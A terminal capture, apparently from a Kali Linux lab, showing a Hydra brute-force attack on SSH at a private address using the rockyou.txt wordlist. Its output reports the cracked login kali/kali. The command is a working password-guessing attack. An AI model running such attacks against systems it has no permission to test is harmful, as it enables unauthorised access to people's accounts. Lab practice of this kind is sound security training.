 (kali㉿ AnettoSlayer)-[~]
$ hydra -f -l kali -P rockyou.txt 10.0.2.15 -s 22 ssh 2 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-03 07:49:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries
per task
[DATA] attacking ssh://10.0.2.15:22/
[22][ssh] host: 10.0.2.15 login: kali password: kali
[STATUS] attack finished for 10.0.2.15 (valid pair found)
1 of 1 target successfully completed, 1 valid password found